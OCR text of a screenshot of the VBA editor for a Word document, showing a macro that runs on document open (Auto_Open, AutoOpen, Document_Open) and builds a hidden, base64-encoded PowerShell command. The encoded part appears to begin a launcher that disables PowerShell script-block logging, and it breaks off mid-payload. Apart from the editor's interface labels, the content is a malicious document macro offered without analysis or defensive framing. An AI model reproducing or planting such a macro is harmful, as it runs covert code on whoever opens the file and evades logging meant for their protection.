 Microsoft Visual Basic for Applications - Document1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
Document1 - ThisDocument (Code)
Document Open
Sub Auto_Open()
E
End Sub
Sub AutoOpen()
E
End Sub
Sub Document_Open()
E
End Sub
Public Function E() As Variant
Dim vY As String
vY = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
vY = vY + "BlAFIAUwBJAE8ATgBUAEEAYgBMAGUALgBQAFMAVgBFAFIAcwBJ"
vY = vY + "AG8AbgAuAE0AYQBqAG8AUgAgAC0AZwBFACAAMwApAHsAJABHAF"
vY = vY + "AARgA9AFsAUgBFAGYAXQAuAEEAcwBzAGUATQBiAEwAeQAuAEcA"
vY = vY + "ZQB0AFQAWQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
vY = vY + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
vY = vY + "AHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkARQBgAEwARAAiAC"
vY = vY + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
vY = vY + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
vY = vY + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBmACgAJABH"
vY = vY + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAG"
vY = vY + "EATABVAGUAKAAkAE4AdQBsAGwAKQA7AEkAZgAoACQARwBQAEMA"
vY = vY + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
vY = vY + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
vY = vY + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
vY = vY + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
vY = vY + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
vY = vY + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
vY = vY + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
vY = vY + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"
vY = vY + "ZwBnAGkAbgBnACcAXQA9ADAAfQAkAFYAQQBMAD0AWwBDAG8ATA"
vY = vY + "BsAEUAQwB0AEkATwBOAFMALgBHAEUATgBlAFIASQBjAC4ARABp"
vY = vY + "AGMAVABJAE8AbgBBAHIAWQBbAHMAVAByAGkATgBHACwAUwB5AF"
vY = vY + "MAVABlAE0ALgBPAGIAagBFAEMAVABdAF0AOgA6AG4ARQBXACgA"
vY = vY + "KQA7ACQAVgBBAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUw"
vY = vY + "BjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBu"